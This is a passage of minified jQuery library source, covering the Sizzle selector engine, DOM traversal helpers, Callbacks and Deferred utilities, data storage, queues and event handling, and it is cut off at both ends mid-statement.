t=H.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&N.push("name"+ee+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&N.push(":enabled",":disabled"),D.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&N.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),N.push(",.*:")})),(x.matchesSelector=he.test(P=D.matches||D.webkitMatchesSelector||D.mozMatchesSelector||D.oMatchesSelector||D.msMatchesSelector))&&o(function(e){x.disconnectedMatch=P.call(e,"*"),P.call(e,"[s!='']:x"),q.push("!=",ie)}),N=N.length&&new RegExp(N.join("|")),q=q.length&&new RegExp(q.join("|")),t=he.test(D.compareDocumentPosition),I=t||he.test(D.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},U=t?function(e,t){if(e===t)return j=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!x.sortDetached&&t.compareDocumentPosition(e)===n?e===H||e.ownerDocument===W&&I(W,e)?-1:t===H||t.ownerDocument===W&&I(W,t)?1:E?J(E,e)-J(E,t):0:4&n?-1:1)}:function(e,t){if(e===t)return j=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,a=[e],l=[t];if(!o||!r)return e===H?-1:t===H?1:o?-1:r?1:E?J(E,e)-J(E,t):0;if(o===r)return s(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;a[i]===l[i];)i++;return i?s(a[i],l[i]):a[i]===W?-1:l[i]===W?1:0},H):H},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==H&&O(e),n=n.replace(le,"='$1']"),x.matchesSelector&&L&&!B[n+" "]&&(!q||!q.test(n))&&(!N||!N.test(n)))try{var i=P.call(e,n);if(i||x.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){}return t(n,H,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==H&&O(e),I(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==H&&O(e);var n=b.attrHandle[t.toLowerCase()],i=n&&X.call(b.attrHandle,t.toLowerCase())?n(e,t,!L):void 0;return void 0!==i?i:x.attributes||!L?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.escape=function(e){return(e+"").replace(we,xe)},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,o=0;if(j=!x.detectDuplicates,E=!x.sortStable&&e.slice(0),e.sort(U),j){for(;t=e[o++];)t===e[o]&&(i=n.push(o));for(;i--;)e.splice(n[i],1)}return E=null,e},T=t.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=T(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i++];)n+=T(t);return n},(b=t.selectors={cacheLength:50,createPseudo:i,match:ue,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ye,me),e[3]=(e[3]||e[4]||e[5]||"").replace(ye,me),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return ue.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ce.test(n)&&(t=S(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ye,me).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=R[e+" "];return t||(t=new RegExp("(^|"+ee+")"+e+"("+ee+"|$)"))&&R(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,i){return function(o){var r=t.attr(o,e);return null==r?"!="===n:!n||(r+="","="===n?r===i:"!="===n?r!==i:"^="===n?i&&0===r.indexOf(i):"*="===n?i&&r.indexOf(i)>-1:"$="===n?i&&r.slice(-i.length)===i:"~="===n?(" "+r.replace(oe," ")+" ").indexOf(i)>-1:"|="===n&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,n,i,o){var r="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,d,u,p,f,h,g=r!==s?"nextSibling":"previousSibling",v=t.parentNode,y=a&&t.nodeName.toLowerCase(),m=!l&&!a,w=!1;if(v){if(r){for(;g;){for(p=t;p=p[g];)if(a?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[s?v.firstChild:v.lastChild],s&&m){for(w=(f=(c=(d=(u=(p=v)[M]||(p[M]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===F&&c[1])&&c[2],p=f&&v.childNodes[f];p=++f&&p&&p[g]||(w=f=0)||h.pop();)if(1===p.nodeType&&++w&&p===t){d[e]=[F,f,w];break}}else if(m&&(w=f=(c=(d=(u=(p=t)[M]||(p[M]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===F&&c[1]),!1===w)for(;(p=++f&&p&&p[g]||(w=f=0)||h.pop())&&((a?p.nodeName.toLowerCase()!==y:1!==p.nodeType)||!++w||(m&&((d=(u=p[M]||(p[M]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]=[F,w]),p!==t)););return(w-=o)===i||w%i==0&&w/i>=0}}},PSEUDO:function(e,n){var o,r=b.pseudos[e]||b.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return r[M]?r(n):r.length>1?(o=[e,e,"",n],b.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var i,o=r(e,n),s=o.length;s--;)e[i=J(e,o[s])]=!(t[i]=o[s])}):function(e){return r(e,0,o)}):r}},pseudos:{not:i(function(e){var t=[],n=[],o=C(e.replace(re,"$1"));return o[M]?i(function(e,t,n,i){for(var r,s=o(e,null,i,[]),a=e.length;a--;)(r=s[a])&&(e[a]=!(t[a]=r))}):function(e,i,r){return t[0]=e,o(t,null,r,n),t[0]=null,!n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(ye,me),function(t){return(t.textContent||t.innerText||T(t)).indexOf(e)>-1}}),lang:i(function(e){return de.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(ye,me).toLowerCase(),function(t){var n;do{if(n=L?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===D},focus:function(e){return e===H.activeElement&&(!H.hasFocus||H.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:a(!1),disabled:a(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return fe.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:l(function(){return[0]}),last:l(function(e,t){return[t-1]}),eq:l(function(e,t,n){return[n<0?n+t:n]}),even:l(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:l(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:l(function(e,t,n){for(var i=n<0?n+t:n;--i>=0;)e.push(i);return e}),gt:l(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=b.pseudos.eq;for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[w]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(w);for(w in{submit:!0,reset:!0})b.pseudos[w]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(w);return d.prototype=b.filters=b.pseudos,b.setFilters=new d,S=t.tokenize=function(e,n){var i,o,r,s,a,l,c,d=_[e+" "];if(d)return n?0:d.slice(0);for(a=e,l=[],c=b.preFilter;a;){i&&!(o=se.exec(a))||(o&&(a=a.slice(o[0].length)||a),l.push(r=[])),i=!1,(o=ae.exec(a))&&(i=o.shift(),r.push({value:i,type:o[0].replace(re," ")}),a=a.slice(i.length));for(s in b.filter)!(o=ue[s].exec(a))||c[s]&&!(o=c[s](o))||(i=o.shift(),r.push({value:i,type:s,matches:o}),a=a.slice(i.length));if(!i)break}return n?a.length:a?t.error(e):_(e,l).slice(0)},C=t.compile=function(e,t){var n,i=[],o=[],r=B[e+" "];if(!r){for(t||(t=S(e)),n=t.length;n--;)(r=y(t[n]))[M]?i.push(r):o.push(r);(r=B(e,m(o,i))).selector=e}return r},$=t.select=function(e,t,n,i){var o,r,s,a,l,d="function"==typeof e&&e,p=!i&&S(e=d.selector||e);if(n=n||[],1===p.length){if((r=p[0]=p[0].slice(0)).length>2&&"ID"===(s=r[0]).type&&9===t.nodeType&&L&&b.relative[r[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(ye,me),t)||[])[0]))return n;d&&(t=t.parentNode),e=e.slice(r.shift().value.length)}for(o=ue.needsContext.test(e)?0:r.length;o--&&(s=r[o],!b.relative[a=s.type]);)if((l=b.find[a])&&(i=l(s.matches[0].replace(ye,me),ve.test(r[0].type)&&c(t.parentNode)||t))){if(r.splice(o,1),!(e=i.length&&u(r)))return G.apply(n,i),n;break}}return(d||C(e,p))(i,t,!L,n,!t||ve.test(e)&&c(t.parentNode)||t),n},x.sortStable=M.split("").sort(U).join("")===M,x.detectDuplicates=!!j,O(),x.sortDetached=o(function(e){return 1&e.compareDocumentPosition(H.createElement("fieldset"))}),o(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||r("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),x.attributes&&o(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||r("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),o(function(e){return null==e.getAttribute("disabled")})||r(Z,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),t}(e);fe.find=me,fe.expr=me.selectors,fe.expr[":"]=fe.expr.pseudos,fe.uniqueSort=fe.unique=me.uniqueSort,fe.text=me.getText,fe.isXMLDoc=me.isXML,fe.contains=me.contains,fe.escapeSelector=me.escape;var we=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&fe(e).is(n))break;i.push(e)}return i},xe=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},be=fe.expr.match.needsContext,Te=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,ke=/^.[^:#\[\.,]*$/;fe.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?fe.find.matchesSelector(i,e)?[i]:[]:fe.find.matches(e,fe.grep(t,function(e){return 1===e.nodeType}))},fe.fn.extend({find:function(e){var t,n,i=this.length,o=this;if("string"!=typeof e)return this.pushStack(fe(e).filter(function(){for(t=0;t<i;t++)if(fe.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)fe.find(e,o[t],n);return i>1?fe.uniqueSort(n):n},filter:function(e){return this.pushStack(r(this,e||[],!1))},not:function(e){return this.pushStack(r(this,e||[],!0))},is:function(e){return!!r(this,"string"==typeof e&&be.test(e)?fe(e):e||[],!1).length}});var Se,Ce=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(fe.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||Se,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:Ce.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof fe?t[0]:t,fe.merge(this,fe.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:te,!0)),Te.test(i[1])&&fe.isPlainObject(t))for(i in t)fe.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=te.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):fe.isFunction(e)?void 0!==n.ready?n.ready(e):e(fe):fe.makeArray(e,this)}).prototype=fe.fn,Se=fe(te);var $e=/^(?:parents|prev(?:Until|All))/,Ae={children:!0,contents:!0,next:!0,prev:!0};fe.fn.extend({has:function(e){var t=fe(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(fe.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,o=this.length,r=[],s="string"!=typeof e&&fe(e);if(!be.test(e))for(;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&fe.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?fe.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?se.call(fe(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(fe.uniqueSort(fe.merge(this.get(),fe(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),fe.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return we(e,"parentNode")},parentsUntil:function(e,t,n){return we(e,"parentNode",n)},next:function(e){return s(e,"nextSibling")},prev:function(e){return s(e,"previousSibling")},nextAll:function(e){return we(e,"nextSibling")},prevAll:function(e){return we(e,"previousSibling")},nextUntil:function(e,t,n){return we(e,"nextSibling",n)},prevUntil:function(e,t,n){return we(e,"previousSibling",n)},siblings:function(e){return xe((e.parentNode||{}).firstChild,e)},children:function(e){return xe(e.firstChild)},contents:function(e){return o(e,"iframe")?e.contentDocument:(o(e,"template")&&(e=e.content||e),fe.merge([],e.childNodes))}},function(e,t){fe.fn[e]=function(n,i){var o=fe.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=fe.filter(i,o)),this.length>1&&(Ae[e]||fe.uniqueSort(o),$e.test(e)&&o.reverse()),this.pushStack(o)}});var Ee=/[^\x20\t\r\n\f]+/g;fe.Callbacks=function(e){e="string"==typeof e?a(e):fe.extend({},e);var t,n,i,o,r=[],s=[],l=-1,c=function(){for(o=o||e.once,i=t=!0;s.length;l=-1)for(n=s.shift();++l<r.length;)!1===r[l].apply(n[0],n[1])&&e.stopOnFalse&&(l=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},d={add:function(){return r&&(n&&!t&&(l=r.length-1,s.push(n)),function t(n){fe.each(n,function(n,i){fe.isFunction(i)?e.unique&&d.has(i)||r.push(i):i&&i.length&&"string"!==fe.type(i)&&t(i)})}(arguments),n&&!t&&c()),this},remove:function(){return fe.each(arguments,function(e,t){for(var n;(n=fe.inArray(t,r,n))>-1;)r.splice(n,1),n<=l&&l--}),this},has:function(e){return e?fe.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=s=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=s=[],n||t||(r=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],s.push(n),t||c()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!i}};return d},fe.extend({Deferred:function(t){var n=[["notify","progress",fe.Callbacks("memory"),fe.Callbacks("memory"),2],["resolve","done",fe.Callbacks("once memory"),fe.Callbacks("once memory"),0,"resolved"],["reject","fail",fe.Callbacks("once memory"),fe.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return fe.Deferred(function(t){fe.each(n,function(n,i){var o=fe.isFunction(e[i[4]])&&e[i[4]];r[i[1]](function(){var e=o&&o.apply(this,arguments);e&&fe.isFunction(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[i[0]+"With"](this,o?[e]:arguments)})}),e=null}).promise()},then:function(t,i,o){function r(t,n,i,o){return function(){var a=this,d=arguments,u=function(){var e,u;if(!(t<s)){if((e=i.apply(a,d))===n.promise())throw new TypeError("Thenable self-resolution");u=e&&("object"==typeof e||"function"==typeof e)&&e.then,fe.isFunction(u)?o?u.call(e,r(s,n,l,o),r(s,n,c,o)):(s++,u.call(e,r(s,n,l,o),r(s,n,c,o),r(s,n,l,n.notifyWith))):(i!==l&&(a=void 0,d=[e]),(o||n.resolveWith)(a,d))}},p=o?u:function(){try{u()}catch(e){fe.Deferred.exceptionHook&&fe.Deferred.exceptionHook(e,p.stackTrace),t+1>=s&&(i!==c&&(a=void 0,d=[e]),n.rejectWith(a,d))}};t?p():(fe.Deferred.getStackHook&&(p.stackTrace=fe.Deferred.getStackHook()),e.setTimeout(p))}}var s=0;return fe.Deferred(function(e){n[0][3].add(r(0,e,fe.isFunction(o)?o:l,e.notifyWith)),n[1][3].add(r(0,e,fe.isFunction(t)?t:l)),n[2][3].add(r(0,e,fe.isFunction(i)?i:c))}).promise()},promise:function(e){return null!=e?fe.extend(e,o):o}},r={};return fe.each(n,function(e,t){var s=t[2],a=t[5];o[t[1]]=s.add,a&&s.add(function(){i=a},n[3-e][2].disable,n[0][2].lock),s.add(t[3].fire),r[t[0]]=function(){return r[t[0]+"With"](this===r?void 0:this,arguments),this},r[t[0]+"With"]=s.fireWith}),o.promise(r),t&&t.call(r,r),r},when:function(e){var t=arguments.length,n=t,i=Array(n),o=ie.call(arguments),r=fe.Deferred(),s=function(e){return function(n){i[e]=this,o[e]=arguments.length>1?ie.call(arguments):n,--t||r.resolveWith(i,o)}};if(t<=1&&(d(e,r.done(s(n)).resolve,r.reject,!t),"pending"===r.state()||fe.isFunction(o[n]&&o[n].then)))return r.then();for(;n--;)d(o[n],s(n),r.reject);return r.promise()}});var je=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;fe.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&je.test(t.name)},fe.readyException=function(t){e.setTimeout(function(){throw t})};var Oe=fe.Deferred();fe.fn.ready=function(e){return Oe.then(e).catch(function(e){fe.readyException(e)}),this},fe.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--fe.readyWait:fe.isReady)||(fe.isReady=!0,!0!==e&&--fe.readyWait>0||Oe.resolveWith(te,[fe]))}}),fe.ready.then=Oe.then,"complete"===te.readyState||"loading"!==te.readyState&&!te.documentElement.doScroll?e.setTimeout(fe.ready):(te.addEventListener("DOMContentLoaded",u),e.addEventListener("load",u));var He=function(e,t,n,i,o,r,s){var a=0,l=e.length,c=null==n;if("object"===fe.type(n)){o=!0;for(a in n)He(e,t,a,n[a],!0,r,s)}else if(void 0!==i&&(o=!0,fe.isFunction(i)||(s=!0),c&&(s?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(fe(e),n)})),t))for(;a<l;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return o?e:c?t.call(e):l?t(e[0],n):r},De=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};p.uid=1,p.prototype={cache:function(e){var t=e[this.expando];return t||(t={},De(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,o=this.cache(e);if("string"==typeof t)o[fe.camelCase(t)]=n;else for(i in t)o[fe.camelCase(i)]=t[i];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][fe.camelCase(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(fe.camelCase):(t=fe.camelCase(t))in i?[t]:t.match(Ee)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||fe.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!fe.isEmptyObject(t)}};var Le=new p,Ne=new p,qe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Pe=/[A-Z]/g;fe.extend({hasData:function(e){return Ne.hasData(e)||Le.hasData(e)},data:function(e,t,n){return Ne.access(e,t,n)},removeData:function(e,t){Ne.remove(e,t)},_data:function(e,t,n){return Le.access(e,t,n)},_removeData:function(e,t){Le.remove(e,t)}}),fe.fn.extend({data:function(e,t){var n,i,o,r=this[0],s=r&&r.attributes;if(void 0===e){if(this.length&&(o=Ne.get(r),1===r.nodeType&&!Le.get(r,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&(i=fe.camelCase(i.slice(5)),h(r,i,o[i]));Le.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each(function(){Ne.set(this,e)}):He(this,function(t){var n;if(r&&void 0===t){if(void 0!==(n=Ne.get(r,e)))return n;if(void 0!==(n=h(r,e)))return n}else this.each(function(){Ne.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Ne.remove(this,e)})}}),fe.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=Le.get(e,t),n&&(!i||Array.isArray(n)?i=Le.access(e,t,fe.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=fe.queue(e,t),i=n.length,o=n.shift(),r=fe._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,function(){fe.dequeue(e,t)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Le.get(e,n)||Le.access(e,n,{empty:fe.Callbacks("once memory").add(function(){Le.remove(e,[t+"queue",n])})})}}),fe.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?fe.queue(this[0],e):void 0===t?this:this.each(function(){var n=fe.queue(this,e,t);fe._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&fe.dequeue(this,e)})},dequeue:function(e){return this.each(function(){fe.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=fe.Deferred(),r=this,s=this.length,a=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=Le.get(r[s],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),o.promise(t)}});var Ie=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Me=new RegExp("^(?:([+-])=|)("+Ie+")([a-z%]*)$","i"),We=["Top","Right","Bottom","Left"],Fe=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&fe.contains(e.ownerDocument,e)&&"none"===fe.css(e,"display")},ze=function(e,t,n,i){var o,r,s={};for(r in t)s[r]=e.style[r],e.style[r]=t[r];o=n.apply(e,i||[]);for(r in t)e.style[r]=s[r];return o},Re={};fe.fn.extend({show:function(){return y(this,!0)},hide:function(){return y(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Fe(this)?fe(this).show():fe(this).hide()})}});var _e=/^(?:checkbox|radio)$/i,Be=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Ue=/^$|\/(?:java|ecma)script/i,Xe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Xe.optgroup=Xe.option,Xe.tbody=Xe.tfoot=Xe.colgroup=Xe.caption=Xe.thead,Xe.th=Xe.td;var Qe=/<|&#?\w+;/;!function(){var e=te.createDocumentFragment().appendChild(te.createElement("div")),t=te.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),pe.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",pe.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var Ye=te.documentElement,Ve=/^key/,Ge=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ke=/^([^.]*)(?:\.(.+)|)/;fe.event={global:{},add:function(e,t,n,i,o){var r,s,a,l,c,d,u,p,f,h,g,v=Le.get(e);if(v)for(n.handler&&(n=(r=n).handler,o=r.selector),o&&fe.find.matchesSelector(Ye,o),n.guid||(n.guid=fe.guid++),(l=v.events)||(l=v.events={}),(s=v.handle)||(s=v.handle=function(t){return void 0!==fe&&fe.event.triggered!==t.type?fe.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(Ee)||[""]).length;c--;)f=g=(a=Ke.exec(t[c])||[])[1],h=(a[2]||"").split(".").sort(),f&&(u=fe.event.special[f]||{},f=(o?u.delegateType:u.bindType)||f,u=fe.event.special[f]||{},d=fe.extend({type:f,origType:g,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&fe.expr.match.needsContext.test(o),namespace:h.join(".")},r),(p=l[f])||((p=l[f]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,i,h,s)||e.addEventListener&&e.addEventListener(f,s)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,d):p.push(d),fe.event.global[f]=!0)},remove:function(e,t,n,i,o){var r,s,a,l,c,d,u,p,f,h,g,v=Le.hasData(e)&&Le.get(e);if(v&&(l=v.events)){for(c=(t=(t||"").match(Ee)||[""]).length;c--;)if(a=Ke.exec(t[c])||[],f=g=a[1],h=(a[2]||"").split(".").sort(),f){for(u=fe.event.special[f]||{},p=l[f=(i?u.delegateType:u.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=r=p.length;r--;)d=p[r],!o&&g!==d.origType||n&&n.guid!==d.guid||a&&!a.test(d.namespace)||i&&i!==d.selector&&("**"!==i||!d.selector)||(p.splice(r,1),d.selector&&p.delegateCount--,u.remove&&u.remove.call(e,d));s&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,h,v.handle)||fe.removeEvent(e,f,v.handle),delete l[f])}else for(f in l)fe.event.remove(e,f+t[c],n,i,!0);fe.isEmptyObject(l)&&Le.remove(e,"handle events")}},dispatch:function(e){var t,n,i,o,r,s,a=fe.event.fix(e),l=new Array(arguments.length),c=(Le.get(this,"events")||{})[a.type]||[],d=fe.event.special[a.type]||{};for(l[0]=a,t=1;t<arguments.length;t++)l[t]=arguments[t];if(a.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,a)){for(s=fe.event.handlers.call(this,a,c),t=0;(o=s[t++])&&!a.isPropagationStopped();)for(a.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(r.namespace)||(a.handleObj=r,a.data=r.data,void 0!==(i=((fe.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,l))&&!1===(a.result=i)&&(a.preventDefault(),a.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,a),a.result}},handlers:function(e,t){var n,i,o,r,s,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(r=[],s={},n=0;n<l;n++)void 0===s[o=(i=t[n]).selector+" "]&&(s[o]=i.needsContext?fe(o,this).index(c)>-1:fe.find(o,this,null,[c]).length),s[o]&&r.push(i);r.length&&a.push({elem:c,handlers:r})}return 